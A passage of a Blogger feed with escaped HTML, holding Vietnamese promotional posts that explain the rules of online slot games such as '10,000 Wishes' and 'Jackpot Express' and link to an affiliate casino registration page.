margin-top: 0px;\" width=\"163\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 211px; overflow: hidden; width: 553px;\"\u003E\u003Cimg height=\"211\" src=\"https:\/\/lh5.googleusercontent.com\/CgBseq1lK7d0kV1jMcwVwTt08S-fD6hN3fVuggzrMc53rMHHhPmZ4Spq1weCn1whGNjmYiYrFQDjQiHVdtPVSHQXklb040K83SRU8cABSdae-50MOH1oVURmtSi-dssr-TzYhK65=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"553\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px; text-align: left;\"\u003E\u003Cli aria-level=\"1\" style=\"color: white; font-family: Roboto, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: black; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-c7b5be32-7fff-b073-bb88-d553cb7bb0be\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; white-space: pre-wrap;\"\u003E3 BIỂU TƯỢNG TẶNG THƯỞNG TRỞ LÊN SẼ KÍCH HOẠT VÒNG QUAY SIÊU NĂNG\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003EBIỂU TƯỢNG VẠN NĂNG THAY THẾ TẤT CẢ CÁC BIỂU TƯỢNG NGOẠI TRỪ BIỂU TƯỢNG TẶNG THƯỞNG\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 581px; overflow: hidden; width: 538px;\"\u003E\u003Cimg height=\"581\" src=\"https:\/\/lh5.googleusercontent.com\/9-sXlz4OLHoRn_VUu81K3gG0slhRPQO64DA-xiSxk6jHP5fYPPkIofnnizXJcQqRJE6vIe1rP3SNOK6ra3IMWNTYu8rwBZg7c2jTZohL_Aj7L1CTUJYwiXTohwfIQZ5AehjI4pus=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"538\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E10 ĐƯỜNG\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 181px; overflow: hidden; width: 535px;\"\u003E\u003Cimg height=\"181\" src=\"https:\/\/lh3.googleusercontent.com\/QhorxKr6O-kpjx6vxn1QjM6cJJNWfvBE_AQBiBxAeg66G8zKe2Ayas-2SyW36Kvy5szUq_Tgv3iiW_DYfOPbLMDZ_QboFS1guWETjZ6KhAvJokzZAWwR6GZ_Jt-373YRu8MWsZIF=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"535\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHỈ CÓ KHOẢN TIỀN THẮNG CAO NHẤT THEO ĐƯỜNG ĐƯỢC TRẢ THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETẤT CẢ CÁC KHOẢN TIỀN THẮNG SẼ TRẢ THƯỞNG TỪ TRÁI SANG PHẢI NGOẠI TRỪ BIỂU TƯỢNG TẶNG THƯỞNG SẼ TRẢ THƯỞNG BẤT KỲ\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETẤT CẢ CÁC KHOẢN TIỀN THẮNG SẼ ĐƯỢC NHÂN VỚI KHOẢN CƯỢC THEO ĐƯỜNG, TRỪ BIỂU TƯỢNG TẶNG THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETIỀN THẮNG VỚI BIỂU TƯỢNG TẶNG THƯỞNG ĐƯỢC NHÂN VỚI TỔNG TIỀN CƯỢC TRỪ CHẾ ĐỘ SIÊU NĂNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETIỀN THẮNG VỚI BIỂU TƯỢNG TẶNG THƯỞNG ĐƯỢC THÊM VÀO TIỀN THẮNG CỦA ĐƯỜNG TRẢ THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBIỂU TƯỢNG TẶNG THƯỞNG TRẢ THƯỞNG Ở VỊ TRÍ BẤT KỲ\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETIỀN THẮNG CỦA PHẦN CHƠI THƯỞNG ĐƯỢC THÊM VÀO TIỀN THẮNG THEO ĐƯỜNG TRẢ THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHẾ ĐỘ SIÊU NĂNG KHÔNG ẢNH HƯỞNG ĐẾN TIỀN TRẢ THƯỞNG CỦA BIỂU TƯỢNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHẾ ĐỘ SIÊU NĂNG TĂNG TỔNG TIỀN CƯỢC\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3117354481193365176\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/quay-no-hu-slot-online-jackpot-10000-wishes.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3117354481193365176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3117354481193365176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/quay-no-hu-slot-online-jackpot-10000-wishes.html","title":"Quay Nổ Hũ Slot Online Jackpot 10.000 Wishes - Giải thưởng lên tới 10.000 lần tiền cược"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwDT-32FNTdZmA8mLEf26CNh5FDB1b-NCDIWC4DEUlK594783W2PBIS4V1CgMgVRwls0Iil8V72U5kxgMwktfmt7pwFEZG9_j1dbKSMIto3q_Dqtq8aDVftXF9dpEShF9SQPcg0Zf1VEs\/s72-c\/10000+Wishes+thang+lon.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3247532891909615300"},"published":{"$t":"2021-09-07T20:40:00.006-07:00"},"updated":{"$t":"2021-09-09T21:28:49.338-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jackpots slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay Nổ Hũ Slot Game Jackpot Express giải đặc biệt chính lên tới 1500,00 €"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003ECách Chơi Quay Nổ Hũ Slot Game\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003E Jackpot Express có 3 chế độ Quay miễn phí, Trò chơi tiền thưởng Jackpot và 3 giải đặc biệt để giành chiến thắng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan id=\"docs-internal-guid-9909744f-7fff-0d65-3803-92ae7c662900\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIỚI THIỆU TRÒ CHƠI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EJackpot Express là một Slot Video có 5 cuộn và 20 dòng trả theo hướng từ trái sang phải. Trò chơi có tám biểu tượng thông thường sẽ thắng nếu ba hoặc nhiều hơn được xếp theo thứ tự trên một đường trả tiền, bắt đầu từ vị trí ngoài cùng bên trái. Có một biểu tượng Tiền thưởng trao cho các Vòng quay miễn phí hoặc Trò chơi Jackpot khi 3 tiếp đất ở bất kỳ đâu trên trục quay. Biểu tượng tiền thưởng chỉ hạ cánh trên các cuộn 2, 3 và 4.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxifzBeTpybSkC2kZKpw0UyK47tDTYNLD5W3wt86QEh0LBxTFgItxBodGf-1cPZ3sYOKyeLqBDaPsKI0h9xXOPX2eZZejh47WeYLhSuu-NOS7hOhNhyphenhyphenlHpDGbOiacYZVfSxp9yU1QLBc7I\/s1024\/Jackpot+Express.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxifzBeTpybSkC2kZKpw0UyK47tDTYNLD5W3wt86QEh0LBxTFgItxBodGf-1cPZ3sYOKyeLqBDaPsKI0h9xXOPX2eZZejh47WeYLhSuu-NOS7hOhNhyphenhyphenlHpDGbOiacYZVfSxp9yU1QLBc7I\/s16000\/Jackpot+Express.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVòng quay miễn phí\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHạ cánh chính xác 3 biểu tượng Tiền thưởng sẽ được thưởng Vòng quay miễn phí hoặc Trò chơi Jackpot. Nếu các Vòng quay miễn phí được trao, người chơi sẽ được tặng 10 Vòng quay miễn phí. Có 3 chế độ Quay miễn phí khác nhau có thể được trao thưởng, chúng được liệt kê bên dưới. Vòng quay miễn phí có cùng dòng và đặt cược như vòng quay kích hoạt. Vòng quay miễn phí không thể được kích hoạt lại.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECARD SPINS MIỄN PHÍ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- 2 thẻ được rút vào cuối mỗi lần quay: một thẻ để đánh bại và một thẻ cho người chơi. Nếu thẻ dành cho người chơi cao hơn thẻ cần đánh, thì một vật hoang dã dính sẽ được thêm vào guồng.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVÒNG quay miễn phí DICE\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- 2 viên xúc xắc được ném vào mỗi lần quay Miễn phí chiến thắng. Tổng số xúc xắc (2-12) trở thành một hệ số được cộng vào chiến thắng.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EROULETTE VÒNG TAY MIỄN PHÍ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Một bánh xe roulette được quay mỗi lượt. Một trong những giải thưởng sau được trao cho mỗi lần quay: +1 Vòng quay miễn phí, +2 Vòng quay miễn phí, hệ số x2, hệ số x3, xôi hoang dã, 20 xu, 50 xu, 100 xu hoặc không có gì.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETrò chơi Jackpot\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐích 3 biểu tượng Tiền thưởng trao thưởng Vòng quay miễn phí hoặc Trò chơi Jackpot. Nếu trò chơi Jackpot được trao, người chơi sẽ được tặng một Bánh xe Jackpot 3 cấp. Kích hoạt Trò chơi Jackpot với 3 biểu tượng Tiền thưởng bắt đầu bánh xe ở cấp độ 1. Người chơi có thể tăng cấp độ bằng cách đáp xuống biểu tượng mũi tên. Bánh xe jackpot 3 cấp được quay mỗi lượt. Một trong các giải thưởng sau được trao cho mỗi lần quay: 100 xu, 200 xu, 500 xu, 1000 xu, 2000 xu, 100 xu + respin, 200 xu + respin, 500 xu + respin, mũi tên hoặc jackpot. Người chơi cũng có thể giành được hệ số x2 với thời gian trả lại (không áp dụng cho giải đặc biệt). Giành được giải Jackpot Mini và Side Jackpot cũng sẽ mang lại cho bạn một phần thưởng xứng đáng. Đồng xu chiến thắng hoặc Jackpot chính kết thúc trò chơi Jackpot.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuy tắc Jackpot\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; 